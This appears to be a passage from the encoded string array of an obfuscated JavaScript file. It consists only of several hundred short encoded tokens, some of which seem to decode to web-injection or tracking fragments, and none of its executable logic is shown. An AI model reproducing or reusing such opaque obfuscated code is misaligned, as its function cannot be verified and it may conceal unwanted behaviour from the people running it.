'wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq